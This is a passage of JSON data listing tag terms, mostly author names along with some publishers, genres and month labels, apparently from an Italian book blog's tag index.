Boyd"},{"term":"Hilary Mantel"},{"term":"Historical Fiction"},{"term":"Hoffmann"},{"term":"Holly Martin"},{"term":"Holly Seddon"},{"term":"Homer Hickman"},{"term":"Honoré de Balzac"},{"term":"Hope Tarr"},{"term":"Humour"},{"term":"Héléne Battaglia"},{"term":"I Grandi Romanzi Storici Saga"},{"term":"I Romanzi Classic"},{"term":"I sognatori"},{"term":"I.L. Morgana"},{"term":"Ian Caldwell"},{"term":"Ian King"},{"term":"Ian McEwan"},{"term":"Idra Novey"},{"term":"Igor De Amicis"},{"term":"Il Castoro"},{"term":"Il Mondo di Mauro\u0026Lisi"},{"term":"Il traditore tipo"},{"term":"Il trono di spade"},{"term":"Ilaria Goffredo"},{"term":"Indigo Bloome"},{"term":"Inferno"},{"term":"Introspezione"},{"term":"Io che amo solo te"},{"term":"Iona Grey"},{"term":"Irene Colabianchi"},{"term":"Irene Pastorelli"},{"term":"Irvine Welsh"},{"term":"Isaac Asimov"},{"term":"Isabel Goddard"},{"term":"Isabel Keats"},{"term":"Isabella Spinella"},{"term":"Isabella Starling"},{"term":"Isabelle Autissier"},{"term":"Isabelle Goddard"},{"term":"Isabelle Ronin"},{"term":"Italo Calvino"},{"term":"Italo Svevo"},{"term":"Ivo Gazzarini"},{"term":"Ivonne Lindsay"},{"term":"Iyana Jenna"},{"term":"J. Sterling"},{"term":"J. Thorn"},{"term":"J. W. Kilhey"},{"term":"J.A. Krentz"},{"term":"J.Denison"},{"term":"J.K. Coi"},{"term":"J.L. Armentrout"},{"term":"J.L. Berg"},{"term":"J.L.Langley"},{"term":"J.M.G. Le Clézio"},{"term":"J.McGuire"},{"term":"J.Metcalfe"},{"term":"J.P. Delaney"},{"term":"J.P. Monninger"},{"term":"J.R. Lovelell"},{"term":"J.R. Loveless"},{"term":"J.Ryan Stradal"},{"term":"J.S. Scott"},{"term":"J.T.Ellison"},{"term":"J.Wilder"},{"term":"Jack Andraka"},{"term":"Jack Vance"},{"term":"Jackie Braun"},{"term":"Jacqueline Baird"},{"term":"Jacques Attali"},{"term":"Jacques Chastenet"},{"term":"Jacques Oscar Lufuluabo"},{"term":"Jade West"},{"term":"Jaime Samms"},{"term":"James Maxwell"},{"term":"Jamie Samms"},{"term":"Jan Coffey"},{"term":"Jandi Nelson"},{"term":"Jane Austen"},{"term":"Jane Blythe"},{"term":"Jane Devreaux"},{"term":"Jane Graves"},{"term":"Jane Hawking"},{"term":"Jane Johnson"},{"term":"Jane L. Rosen"},{"term":"Jane Robins"},{"term":"Janet Evanovich"},{"term":"Janet McNally"},{"term":"Janice Kaiser"},{"term":"Janie Chang"},{"term":"Jannie Adams"},{"term":"Japan"},{"term":"Jasmine Cresswell"},{"term":"Jason Feifer"},{"term":"Jason Pinter"},{"term":"Jasper Rees"},{"term":"Javier Castillo"},{"term":"Javier Holgado Vicente"},{"term":"Jax Miller"},{"term":"Jay Asher"},{"term":"Jayne Ann"},{"term":"Jean Barret"},{"term":"Jean Hanff Korelitz"},{"term":"Jean Joachim"},{"term":"Jean-Gabriel Causse"},{"term":"Jeanie London"},{"term":"Jeanne Kalogridis"},{"term":"Jeanne Marie Laskas"},{"term":"Jeanne Ruesch"},{"term":"Jeannette Walls"},{"term":"Jeff Bartsch"},{"term":"Jeff Erno"},{"term":"Jeffe Kennedy"},{"term":"Jeffery Deaver"},{"term":"Jeffrey Archer"},{"term":"Jemma Forte"},{"term":"Jemmifer Weiner"},{"term":"Jen Malone"},{"term":"Jennifer Bosworth"},{"term":"Jennifer Haward"},{"term":"Jennifer Hayeard"},{"term":"Jennifer LaBrecque"},{"term":"Jennifer Mathieu"},{"term":"Jennifer McKinlay"},{"term":"Jennifer Sucevic"},{"term":"Jennifer Weiner"},{"term":"Jenny Eclair"},{"term":"Jenny McLachlan"},{"term":"Jenny Quintana"},{"term":"Jeremy Jackson"},{"term":"Jeri Westerson"},{"term":"Jess Rothenberg"},{"term":"Jess Ryder"},{"term":"Jess Walter"},{"term":"Jessa Holbrook"},{"term":"Jesse Kellerman"},{"term":"Jessi Kirbi"},{"term":"Jessi Kirby"},{"term":"Jessica A."},{"term":"Jessica Black"},{"term":"Jessica Guarnaccia"},{"term":"Jessica Hart"},{"term":"Jessica Knoll"},{"term":"Jessica Ravera"},{"term":"Jessica Shattuck"},{"term":"Jessica Verdi"},{"term":"Jessie G."},{"term":"Jill Mansell"},{"term":"Jill Marie Landis"},{"term":"Jill Monroe"},{"term":"Jill Sooley"},{"term":"Jillian Burns"},{"term":"Jillian Moore"},{"term":"Jim C. Hines"},{"term":"Jina Bacarr"},{"term":"Jo Piazza"},{"term":"Jo V. Fleming"},{"term":"Joanna Bourne"},{"term":"Joanna Cannon"},{"term":"Joanna Chambers"},{"term":"Joanna Nadin"},{"term":"Joanna Wylde"},{"term":"Jodi Meadows"},{"term":"Jodie Griffin"},{"term":"Jody Payne"},{"term":"Joely Sue Burkhart"},{"term":"Joey Graceffa"},{"term":"Johanna Danninger"},{"term":"John Corey Whaley"},{"term":"John D. Smith"},{"term":"John Marrs"},{"term":"John Pearson"},{"term":"Jon Krakauer"},{"term":"Jon Rance"},{"term":"Jonah Lisa Dyer"},{"term":"Jonathan Arpetti"},{"term":"Jonathan Holt"},{"term":"Jonathan Kellerman"},{"term":"Jonathan Maberry"},{"term":"Jonathan Moore"},{"term":"Jonathan Stone"},{"term":"Jones"},{"term":"Jorge Diaz"},{"term":"Jose A. Pérez Ledo"},{"term":"Joseph Canon"},{"term":"Joseph Conrad"},{"term":"Joseph Kanon"},{"term":"Josh Malerman"},{"term":"Josh Sundquist"},{"term":"Joshua Levine"},{"term":"Joy Ellis"},{"term":"Joyce Sullivan"},{"term":"Judith Winter"},{"term":"Judy Campbell"},{"term":"Jules Hofman"},{"term":"Jules Moulin"},{"term":"Julia Crouch"},{"term":"Julia Montejo"},{"term":"Julia Moreno"},{"term":"Julia Talbot"},{"term":"Julie Hogan"},{"term":"Julie Israel"},{"term":"Julie Justiss"},{"term":"Julie Leto"},{"term":"Julie Mayhew"},{"term":"Julie McBride"},{"term":"Julien Aranda"},{"term":"Julier Cohen"},{"term":"Juliette Fields"},{"term":"June Francis"},{"term":"Juno Dawson"},{"term":"Justin Scott"},{"term":"Justine Elyot"},{"term":"K. Ashley"},{"term":"K. Elise"},{"term":"K. Halle"},{"term":"K.Cole"},{"term":"K.Elise"},{"term":"K.Hardy"},{"term":"K.I. Lynn"},{"term":"K.L. Shandwick"},{"term":"K.L. Slater"},{"term":"K.L.Going"},{"term":"K.Lawrence"},{"term":"K.Leabo"},{"term":"K.Proby"},{"term":"Kaimarelle Darset"},{"term":"Kalayna Price"},{"term":"Kara Lennox"},{"term":"Karen Cleveland"},{"term":"Karen Dionne"},{"term":"Karen Foley"},{"term":"Karen Harbaugh"},{"term":"Karen M. McManus"},{"term":"Karen Marie Moning"},{"term":"Karen Sandler"},{"term":"Karen Waves"},{"term":"Karin Salvalaggio"},{"term":"Karine Lambert"},{"term":"Karma Brown"},{"term":"Karole Cozzo"},{"term":"Kasia Bacon"},{"term":"Kat Martin"},{"term":"Kat Ross"},{"term":"Kat Spears"},{"term":"Katana Collins"},{"term":"Katarina Bivald"},{"term":"Kate Brian"},{"term":"Kate Carlisle"},{"term":"Kate Cotugno"},{"term":"Kate Morton"},{"term":"Kate Mosse"},{"term":"Kate Rorick"},{"term":"Kate Scelsa"},{"term":"Kate Snell"},{"term":"Katerina Diamond"},{"term":"Katharina McGee"},{"term":"Katherine Jane Boodman"},{"term":"Katherine Webb."},{"term":"Kathleen Barber"},{"term":"Kathleen E. Woodwiss"},{"term":"Kathleen Glasgow"},{"term":"Kathleen O'Reilly"},{"term":"Kathryn Croft"},{"term":"Kathryn Hughes"},{"term":"Kathryn Ross"},{"term":"Katia Ferrante"},{"term":"Katie Cotugno"},{"term":"Katy Cannon"},{"term":"Katy Policante"},{"term":"Katy Regan"},{"term":"Katyna Mercenari"},{"term":"Kaui H. Hemmings"},{"term":"Keigo Higashino"},{"term":"Kelly Elliott"},{"term":"Kelly Rimmer"},{"term":"Kent Haruf"},{"term":"Kenzaburo Oe"},{"term":"Ker DuKey"},{"term":"Kerrelyn Sparks"},{"term":"Kerry Leroy"},{"term":"Kerry Wilkinson"},{"term":"Kevin Alan Milne"},{"term":"Kevin Hearne"},{"term":"Kevin Wignall"},{"term":"Kieran Scott"},{"term":"Kim Harrison"},{"term":"Kim Stanley Robinson"},{"term":"Kim Van Kooten."},{"term":"Kimberly Knight"},{"term":"Kimberly Raye"},{"term":"Kinley MacGregor"},{"term":"Kiran Millwood Hargrave"},{"term":"Kirkwood"},{"term":"Kiss Publishing"},{"term":"Kistin Cast"},{"term":"Kistina Dougkas"},{"term":"Kistler"},{"term":"Kivrin Wilson"},{"term":"Kreslehner Gabi"},{"term":"Kristin Gabriel"},{"term":"Krystal Sutherland"},{"term":"Krysten Ritter"},{"term":"Kushner"},{"term":"L'ultima tempesta"},{"term":"L. Blakely"},{"term":"L. Del Val"},{"term":"L. Jones"},{"term":"L.C. Chase"},{"term":"L.D. Fox"},{"term":"L.James"},{"term":"L.Magner"},{"term":"L.Paige"},{"term":"L.R.Jones"},{"term":"L.Rayven"},{"term":"LLC"},{"term":"LSWR"},{"term":"La ragazza del treno"},{"term":"Lafevers Robin"},{"term":"Langs Down"},{"term":"Lara Avery"},{"term":"Lara Cove"},{"term":"Lara Williamson"},{"term":"Laura Bissoli"},{"term":"Laura Bonaiuti"},{"term":"Laura C. Portale"},{"term":"Laura Costantini"},{"term":"Laura Elliot"},{"term":"Laura Esquivel"},{"term":"Laura Facchi"},{"term":"Laura Gaeta"},{"term":"Laura Iding"},{"term":"Laura M. Leoni"},{"term":"Laura Maria Belinzoni"},{"term":"Laura Martinetti"},{"term":"Laura Martini"},{"term":"Laura Norton"},{"term":"Laura Nottari"},{"term":"Laura Riñón Sirera"},{"term":"Laura Wright"},{"term":"Lauren Barnholdt"},{"term":"Lauren Canan"},{"term":"Lauren Cento"},{"term":"Lauren Francis-Sharma"},{"term":"Lauren Landish"},{"term":"Lauren Owen"},{"term":"Lauren Strasnick"},{"term":"Laurent Scalese"},{"term":"Laurie Breton"},{"term":"Laurie Elizabeth Flynn"},{"term":"Laurie Fabiano"},{"term":"Laurie Faria Stolarz"},{"term":"Lavinia L. Marchiotti"},{"term":"Layla Hagen"},{"term":"Le parole di Luce"},{"term":"Leah Ashton"},{"term":"Leah Martyn"},{"term":"Leah Mercer"},{"term":"Leah Raeder"},{"term":"Leandro Sperduti"},{"term":"Ledra Loi"},{"term":"Lee Cohen"},{"term":"Leggende"},{"term":"Leia Stone"},{"term":"Leila Silmani"},{"term":"Leisa Sales"},{"term":"Lena Valenti"},{"term":"Lenz Koppelstätter"},{"term":"Leo Malet"},{"term":"Leona Windwalker"},{"term":"Leopoldo Mendívil López"},{"term":"Leslye Walton"},{"term":"Letteratura Giapponese"},{"term":"Letture Fantastiche"},{"term":"Lexi Blake"},{"term":"Lia Riley"},{"term":"Liam Pieper"},{"term":"Lib Gregg"},{"term":"Libellule"},{"term":"Libro Aperto International Publishing"},{"term":"Licia Trosi"},{"term":"Lili Anolik"},{"term":"Lili Hayward"},{"term":"Lili Wright"},{"term":"Liliana Peirano"},{"term":"Lily Brooks-Dalton"},{"term":"Lily G. Blunt"},{"term":"Lina Giudetti"},{"term":"Lincoln Child"},{"term":"Linda Ladd"},{"term":"Linda Nagata"},{"term":"Linda Scaffidi"},{"term":"Linda Steliou"},{"term":"Linda Thomas-Sundstrom"},{"term":"Lindsay Armstrong"},{"term":"Lindsay Jayne Ashford"},{"term":"Lindsey Summers"},{"term":"Linee Infinite Editore"},{"term":"Linnea Hartsuyker"},{"term":"Linwood Barclay"},{"term":"Linz"},{"term":"Lirio Abbate"},{"term":"Lisa Binham"},{"term":"Lisa De Jong"},{"term":"Lisa Frassi"},{"term":"Lisa Gardner"},{"term":"Lisa M. Owens"},{"term":"Lisa Owens"},{"term":"Lisa Scottoline"},{"term":"Lisa Unger"},{"term":"Lisa Wingate"},{"term":"Lite Editions"},{"term":"Liv Constantine"},{"term":"Liv Morris"},{"term":"Livia Ottomani"},{"term":"Livia Pasquale"},{"term":"Liz Carlyle"},{"term":"Liz Flanagan"},{"term":"Liz Jarrett"},{"term":"Liz Laweler"},{"term":"Liz Lawler"},{"term":"Liz Tuccillo"},{"term":"Lois Faye Dyer"},{"term":"London"},{"term":"Loredana Falcone"},{"term":"Lorella Carimali"},{"term":"Lorena Spampinato"},{"term":"Loriano Macchiavelli"},{"term":"Lorraine Fouchet"},{"term":"Lottie Moggach"},{"term":"Louis-Ferdinand Céline"},{"term":"Louis-Philippe Dalembert"},{"term":"Louisa May Alcott"},{"term":"Louisa Young"},{"term":"Louise Jensen"},{"term":"Louise Penny"},{"term":"Louise Pentland"},{"term":"Louise Voss"},{"term":"Love"},{"term":"Luana Lewis"},{"term":"Luca Casamassima"},{"term":"Luca Cozzi"},{"term":"Luca Enoch"},{"term":"Luca Meloni"},{"term":"Luchino Visconti"},{"term":"Lucia Annibali"},{"term":"Lucia Sammiceli"},{"term":"Lucia Vaccarino"},{"term":"Luciana Lucciarini"},{"term":"Luciano Garofano"},{"term":"Lucy Keating"},{"term":"Lucy King"},{"term":"Lucy Lennox"},{"term":"Lucy Score"},{"term":"Lucy Sykes"},{"term":"Lucy-Ann Holmes"},{"term":"Ludovico Paganelli"},{"term":"Luglio"},{"term":"Luigi Bonaro"},{"term":"Luigi Dinardo"},{"term":"Luigi Milani"},{"term":"Luigi Schettini"},{"term":"Lukas Erler"},{"term":"Luke Scull"},{"term":"Lulu Pr"},{"term":"Lulu\u0026Amazon"},{"term":"Lyanna Wolfe"},{"term":"Lydia Netzer"},{"term":"Lynn Erickson"},{"term":"Lynn Weingarten"},{"term":"M.B."},{"term":"M.Boccola"},{"term":"M.Ferrarella"},{"term":"M.G.Reyes"},{"term":"M.J. Minett"},{"term":"M.J. O' Shea"},{"term":"M.L. Stedman"},{"term":"M.L.Baxter"},{"term":"M.Liholm"},{"term":"M.Lyons"},{"term":"M.O'Keefe"},{"term":"M.O.Walsh"},{"term":"M.S."},{"term":"M.S. Force"},{"term":"M.Webber"},{"term":"M\/F"},{"term":"Macbeth"},{"term":"Maddalena Costa"},{"term":"Maddie Dawson"},{"term":"Madeleine H."},{"term":"Madison Rose"},{"term":"Maggie Leffler"},{"term":"Maggie Osborne"},{"term":"Maggio 2010"},{"term":"Maggio 2012"},{"term":"Maggio 2022"},{"term":"Maguire"},{"term":"Maha Akhtar"},{"term":"Mamen Sánchez"},{"term":"Manuela Dicati"},{"term":"Manuela Kalì"},{"term":"Manuela Perugini"},{"term":"Manuela Stefani"},{"term":"Mara Purnhagen"},{"term":"Marc Raabe"},{"term":"Marco Addati"},{"term":"Marco Alfaroli"},{"term":"Marco Belloni"},{"term":"Marco Bocci"},{"term":"Marco Bosonetto"},{"term":"Marco Cannella"},{"term":"Marco De Simone"},{"term":"Marco Ferrante"},{"term":"Marco Ferraro"},{"term":"Marco Rettani"},{"term":"Marco Ruberto"},{"term":"Margaret Mayo"},{"term":"Margaret Mitchell"},{"term":"Margaret St. George"},{"term":"Margaret Stohl"},{"term":"Margherita Capitò"},{"term":"Margherita Fray"},{"term":"Margherita Oggero"},{"term":"Marguerite Labbe"},{"term":"Maria Benedetta Errigo"},{"term":"Maria Campanaro"},{"term":"Maria Daniela Ranieri"},{"term":"Maria Katrin E."},{"term":"Maria McDonald"},{"term":"Maria Murnane"},{"term":"Maria Paola Colombo"},{"term":"Mariachiara Cabrini"},{"term":"Marianna Sansone"},{"term":"Marianne Power"},{"term":"Marie Donovan"},{"term":"Marie NDiaye"},{"term":"Marie Rutkoski"},{"term":"Marie-Aude Murail"},{"term":"Marie-Renée Lavoie"},{"term":"Marieke Nijkamp"},{"term":"Marilyn Aghemo"},{"term":"Marilù Oliva"},{"term":"Marina Di Guardo"},{"term":"Marina Visentin"},{"term":"Mario Giordano"},{"term":"Mario Reading"},{"term":"Marisa Salabelle"},{"term":"Marissa Stapley"},{"term":"Marius Gabriel"},{"term":"Mark Charan Newton"},{"term":"Mark Greaney"},{"term":"Mark Lamprell"},{"term":"Mark Raabe"},{"term":"Markus Sakey"},{"term":"Marni Mann"},{"term":"Marosella Di Francia"},{"term":"Marta Morotti"},{"term":"Marta Rei"},{"term":"Marta Rojas"},{"term":"Marta Zanni"},{"term":"Martina Haag"},{"term":"Martina Mori"},{"term":"Martina Salice"},{"term":"Marty Sunrise"},{"term":"Martyn Bedford"},{"term":"Mary Alice Monroe"},{"term":"Mary Beth Keane"},{"term":"Mary Elisabeth Summer"},{"term":"Mary Elizabeth Summer"},{"term":"Mary Lawson"},{"term":"Mary Lynn Baxter"},{"term":"Mary Pflum Peterson"},{"term":"Maryrhage"},{"term":"Marzia Bisognin"},{"term":"Marzia Elisabetta Polacco"},{"term":"Marzia Musneci"},{"term":"Marzo 2011"},{"term":"Marzo Tomatis"},{"term":"María Dueñas"},{"term":"Massimo Bisotti"},{"term":"Massimo Cacciapuoti"},{"term":"Massimo Ferraris"},{"term":"Massimo Gramellini"},{"term":"Massimo Incerpi"},{"term":"Massimo Onofri"},{"term":"Mathilde Bonetti"},{"term":"Matteo Poletti"},{"term":"Matteo Raimondi"},{"term":"Matteo Zapparelli"},{"term":"Matthew Mather"},{"term":"Mattia Bertoldi"},{"term":"Maurice Leblanc"},{"term":"Mauro Colarieti"},{"term":"Mauro Longo"},{"term":"Max Giovagnoli"},{"term":"Max Vox"},{"term":"Maxim Huerta"},{"term":"Maya Bricks"},{"term":"Maya Rodale"},{"term":"Mayo"},{"term":"Mayte Uceda"},{"term":"Me"},{"term":"Me and the Muse Publishing"},{"term":"Meagan Brandy"},{"term":"Meagan McKinney. Kate Hoffman"},{"term":"Medieval Romance"},{"term":"Meena Van Praag"},{"term":"Meg Rosoff"},{"term":"Meg Wolitzer"},{"term":"Meghan Quinn"},{"term":"Meghann Foye"},{"term":"Melanie Marchande"},{"term":"Melanie Meg Evans"},{"term":"Melanie Moreland"},{"term":"Melinda Leigh"},{"term":"Melissa Collins"},{"term":"Melissa Daley"},{"term":"Melissa Marr"},{"term":"Melissa McClone"},{"term":"Melissa Scrivner Love"},{"term":"Melissa Spadoni"},{"term":"Menù"},{"term":"Meredith Goldstein"},{"term":"Meredith Russo"},{"term":"Merlin Editore"},{"term":"Mery Lambert"},{"term":"Metsy Hingle"},{"term":"Mia Another"},{"term":"Mia Kankimaki"},{"term":"Micaela Jary"},{"term":"Michael Callahan"},{"term":"Michael Dobbs"},{"term":"Michael J. Tougias"},{"term":"Michael Prescott"},{"term":"Michael White"},{"term":"Michaël Uras"},{"term":"Micheal Ledwidge"},{"term":"Michel Manetti"},{"term":"Michela Compri"},{"term":"Michela Monti"},{"term":"Michela Tilli"},{"term":"Michele Celmer"},{"term":"Michele Giuttari"},{"term":"Michele Vaccari"},{"term":"Michelle Celmer"},{"term":"Michelle Frances"},{"term":"Michelle Hodkin"},{"term":"Michelle Painchaud"},{"term":"Michelle Reid"},{"term":"Micol Mian"},{"term":"Mikael Lindnord"},{"term":"Mike Greenberg"},{"term":"Mikel Santiago"},{"term":"Miki Monticelli"},{"term":"Milena Busquets"},{"term":"Millie Werber"},{"term":"Milly Tosi"},{"term":"Miloszewski Zygmunt"},{"term":"Minerva Stevens"},{"term":"Minnie Darke"},{"term":"Miquel Reina"},{"term":"Miranda Nobile"},{"term":"Miriam Briotti"},{"term":"Miriam Candurro"},{"term":"Miriam Ciraolo"},{"term":"Miriam Palombi"},{"term":"Mirko Miti"},{"term":"Mirko Tondi"},{"term":"Missy Sìorai"},{"term":"Misty Evans"},{"term":"Moggach Lottie"},{"term":"Molfy"},{"term":"Molly Bloom"},{"term":"Momi Gatto"},{"term":"Mona Golabek"},{"term":"Mondoscrittura"},{"term":"Monia Iori"},{"term":"Monica Coppola"},{"term":"Monica Hesse"},{"term":"Monica Peccolo"},{"term":"Monica Sabolo"},{"term":"Monica Wood"},{"term":"Monika M."},{"term":"Monroe"},{"term":"Morgan James"},{"term":"Morgana Lucchesi"},{"term":"Morgane Bicail"},{"term":"Morrell David"},{"term":"Mozaika Publishing"},{"term":"Mpreg"},{"term":"Musical"},{"term":"Mya McKenzie"},{"term":"Mónica Carrillo"},{"term":"NA"},{"term":"NN Editore"},{"term":"Nadia Boccacci"},{"term":"Nadia Camandona Editore"},{"term":"Nadia Filippini"},{"term":"Nancy Jo Sales"},{"term":"Nancy Kress"},{"term":"Nancy Richler"},{"term":"Naomi Novik"},{"term":"Naomi Wood"},{"term":"Narcissus.me"},{"term":"Narrativa gay"},{"term":"Natasha Knight"},{"term":"Natasha Lester"},{"term":"Natasha Lusenti"},{"term":"Natasha Solomons"},{"term":"Navi Altealuna"},{"term":"Neri Pozza"},{"term":"Niamh Greene"},{"term":"Niccolò Zancan"},{"term":"Nicholas Bella"},{"term":"Nicholas Martin"},{"term":"Nichole Chase"},{"term":"Nick Petrie"},{"term":"Nicky James"},{"term":"Nicky Singer"},{"term":"Nicola Antonio Imperiale"},{"term":"Nicola Haken"},{"term":"Nicolaj Leskov"},{"term":"Nicole Edwards"},{"term":"Nicole Londino"},{"term":"Nicoletta Bortolotti"},{"term":"Nicoletta Sipos"},{"term":"Nicolò Giovanni Marino"},{"term":"Nigel Farndale"},{"term":"Nikita Jakz"},{"term":"Nikki Sloane"},{"term":"Nikola Scott"},{"term":"Nina Lupi"},{"term":"Nina Sadowsky"},{"term":"Ninni Bruschetta"},{"term":"Nino Treusch"},{"term":"Noelle Adams"},{"term":"Noemi Renna"},{"term":"Nora Flite"},{"term":"Nova Lee Maier"},{"term":"Novembre 2011"},{"term":"Novembre 2020"},{"term":"Nua Edizioni"},{"term":"Nulla Die Edizioni"},{"term":"Nuwanda"},{"term":"Nyrae Dawn"},{"term":"O.Gates"},{"term":"Oakmond Publishing"},{"term":"Olga Bicos"},{"term":"Olivia Agostini"},{"term":"Olivia Cunning"},{"term":"Olivia Rigal"},{"term":"Olivier Durand"},{"term":"Omegaverse"},{"term":"Ornella De Luca"},{"term":"Oscar Wilde"},{"term":"P. Marina Pieroni"},{"term":"P.D.Blacksmith"},{"term":"P.Knoll"},{"term":"P.Ward"},{"term":"Paige McKenzie"},{"term":"Pam Godwin"},{"term":"Pamela Palmer"},{"term":"Paola Boni"},{"term":"Paola Cereda"},{"term":"Paola Garbarino"},{"term":"Paola La Rosa"},{"term":"Paola Marone"},{"term":"Paola Renelli"},{"term":"Paola Rocco"},{"term":"Paolo A. Magrì"},{"term":"Paolo Barbieri"},{"term":"Paolo Capponi"},{"term":"Paolo Casadio"},{"term":"Paolo Cognetti"},{"term":"Paolo D'Amato"},{"term":"Paolo La Paglia"},{"term":"Paolo Longarini"},{"term":"Paolo Pinna Parpaglia"},{"term":"Paolo Raeli"},{"term":"Pappano"},{"term":"Paranormal Romance Mitologico"},{"term":"Parker Williams"},{"term":"Parnaz Foroutan"},{"term":"Parody Comedy"},{"term":"Particia Cornwell"},{"term":"Parv"},{"term":"Patricia Gibney"},{"term":"Patricia Nell Warren"},{"term":"Patricia Thaier"},{"term":"Patrick Fogli"},{"term":"Patrick Hemstreet"},{"term":"Patrignani"},{"term":"Patrizia Balossino"},{"term":"Patrizia Ines Roggero"},{"term":"Patrizia Violi"},{"term":"Patti Callahan Henry"},{"term":"Paul Cleave"},{"term":"Paul Finch"},{"term":"Paul Mannering"},{"term":"Paul Tremblay"},{"term":"Paula Marshall"},{"term":"Paula Roe"},{"term":"Paula Treick DeBoard"},{"term":"Peter Wohlieben"},{"term":"Petra Hammesfahr"},{"term":"Petra Huelsmann"},{"term":"Petra March"},{"term":"Phaedra Patrick"},{"term":"Phil Growick"},{"term":"Philip Gwynne Jones"},{"term":"Piemme Open"},{"term":"Piera Carlomagno"},{"term":"Piergiorgio Pulixi"},{"term":"Pierina Berto"},{"term":"Piero Degli Antoni"},{"term":"Pierpaolo Brunoldi"},{"term":"Pierpaolo Mandetta"},{"term":"Pietro Gandolfi"},{"term":"Pietro Garanzini"},{"term":"Pino Imperatore"},{"term":"Play by play"},{"term":"Poison Princess"},{"term":"Politica"},{"term":"Ponte alle Grazie"},{"term":"Porto Seguro Editore"},{"term":"Post Apocalittico"},{"term":"Premio Citta Bitetto"},{"term":"QLGBT"},{"term":"Queer"},{"term":"R. Phoenix"},{"term":"R. S. Grey"},{"term":"R. V. Beta"},{"term":"R.Carlino"},{"term":"R.Crowley"},{"term":"R.Grady"},{"term":"R.J. Barker"},{"term":"R.K.Lilley"},{"term":"R.Morgan"},{"term":"R.Roszel"},{"term":"R.T. Wade"},{"term":"R.Van Dyken"},{"term":"Rachel Abbott."},{"term":"Rachel Caine"},{"term":"Rachel Hauck"},{"term":"Rachel Sandman"},{"term":"Rachel Sargeant"},{"term":"Rachel Thomas"},{"term":"Rachel Vincent"},{"term":"Radhika Sanghani"},{"term":"Raffaella Silvestri"},{"term":"Raffaello Mastrolonardo"},{"term":"Ransom Riggs"},{"term":"Raphaëlle Giordano"},{"term":"Rawmance Publishing"},{"term":"Ray Bradbury"},{"term":"Rebecca Crowley"},{"term":"Rebecca Domino"},{"term":"Rebecca Done"},{"term":"Rebecca Forster"},{"term":"Rebecca Moro"},{"term":"Rebecca Phillips"},{"term":"Regency"},{"term":"Remo Guerrini"},{"term":"Remy Duchene"},{"term":"Rena Olsen"},{"term":"Renato Mite"},{"term":"Renée Ahdieh"},{"term":"Renée Knight"},{"term":"Rhidian Brook"},{"term":"Rhoma G."},{"term":"Rhyannon Byrd"},{"term":"Ricettario"},{"term":"Richard Ford"},{"term":"Richard Ghizmar"},{"term":"Richard House"},{"term":"Richard Matheson"},{"term":"Rimmer"},{"term":"Rinda Elliot"},{"term":"Ristampa"},{"term":"Rita Garzetti"},{"term":"Ritta Jacobsson"},{"term":"River Savage"},{"term":"Robert Louis Stevenson"},{"term":"Robert Masello"},{"term":"Robert Westall"},{"term":"Roberta De Falco"},{"term":"Roberta Fierro"},{"term":"Roberta Volpi"},{"term":"Roberto Campercgioli"},{"term":"Roberto Giuseppe Cozzo"},{"term":"Roberto Saguatti"},{"term":"Roberto Santiago"},{"term":"Roberto Saviano"},{"term":"Robin Benway"},{"term":"Robin Edizioni"},{"term":"Robin Hobb"},{"term":"Robin Roe"},{"term":"Robin Sloan"},{"term":"Robin Wells"},{"term":"Robyn Schneider"},{"term":"Rolf Börjlind"},{"term":"Romance ironico"},{"term":"Romano De Marco"},{"term":"Romantic Drama Novel"},{"term":"Romanzo antropologico"},{"term":"Romanzo c"},{"term":"Romanzo di avventura"},{"term":"Romazi Rosa"},{"term":"Romy Fölck"},{"term":"Ronald H. Balson"},{"term":"Rosa Caruso"},{"term":"Rosa Maria Latagliata"},{"term":"Rosalie Ham"},{"term":"Rosalie Hawks"},{"term":"Rosanna Fontana"},{"term":"Rosanna Rubino"},{"term":"Rosaria Russo"},{"term":"Rose McGowan"},{"term":"Rossella Diaz"},{"term":"Rossella Martielli"},{"term":"Rossella Romano"},{"term":"Rosy Milicia"},{"term":"Rowan Coleman"},{"term":"Rowan McAllister"},{"term":"Roxann Hill"},{"term":"Ruin"},{"term":"Rupert Wallis"},{"term":"Ruperto Long"},{"term":"Rutland"},{"term":"Ryan Loveless"},{"term":"Ryan Winfield"},{"term":"Rysa Walker"},{"term":"S. R. Grey"},{"term":"S.A. Bodeen"},{"term":"S.Davis"},{"term":"S.Delacorte"},{"term":"S.E. Green"},{"term":"S.E. Lynes"},{"term":"S.J Watson"},{"term":"S.J. Kincald"},{"term":"S.J. Warson"},{"term":"S.K. Paisley"},{"term":"S.L. Grey"},{"term":"S.McCarthy"},{"term":"S.Morgan"},{"term":"S.Sala"},{"term":"S.Simms"},{"term":"S.Sizemore"},{"term":"S.Wentworth"},{"term":"S.Wiggs"},{"term":"S.Wood"},{"term":"Sabina Colloredo"},{"term":"Sabine Durrant"},{"term":"Sabrina Biancu"},{"term":"Sabrina Di Gangi"},{"term":"Sabrina Romiti"},{"term":"Sabrina Rondinelli"},{"term":"Sadie Love"},{"term":"Saffron A. Kent"},{"term":"Sagar Prakash Khatnani"},{"term":"Sage Marlowe"},{"term":"Saggio storico"},{"term":"SalTo19"},{"term":"Salone del Libro"},{"term":"Salvatore Basile"},{"term":"Sam Hepburn"},{"term":"Sam Munson"},{"term":"Sam P. Miller"},{"term":"Samantha Beatrice Brillante"},{"term":"Samantha Hayes"},{"term":"Samantha King"},{"term":"Samantha Van Leer"},{"term":"Sandra Heath"},{"term":"Sandra Hyatt"},{"term":"Sandra Marton"},{"term":"Sandro Settimj"},{"term":"Sandy Raven"},{"term":"Sanne Munk Jensen"},{"term":"Sara Barnard"},{"term":"Sara Brandi"},{"term":"Sara Craven"},{"term":"Sara Crowe"},{"term":"Sara Manca"},{"term":"Sara Mengo"},{"term":"Sara Ney"},{"term":"Sara Simoni"},{"term":"Sara Zarr"},{"term":"Sara Zelda Mazzini"},{"term":"Sarah Bernardinello"},{"term":"Sarah Bianca"},{"term":"Sarah Butler"},{"term":"Sarah Dunn"},{"term":"Sarah J. Naughton"},{"term":"Sarah Jio"},{"term":"Sarah Kuttner"},{"term":"Sarah Lark"},{"term":"Sarah Mattew"},{"term":"Sarah McCarty"},{"term":"Sarah McCoy"},{"term":"Sarah Ockler"},{"term":"Sarah Pinbough"},{"term":"Sarah Rabolini"},{"term":"Sarah Vaughan."},{"term":"Sarah White"},{"term":"Sariah Wilson"},{"term":"Saskia Noort"},{"term":"Sawyer Bennett"},{"term":"Scott Blackwood"},{"term":"Scott Mackenzie"},{"term":"ScrivereFestival"},{"term":"Sea Leila"},{"term":"Sean Chercover"},{"term":"Sebastian Bernadotte"},{"term":"Self"},{"term":"Sellerio 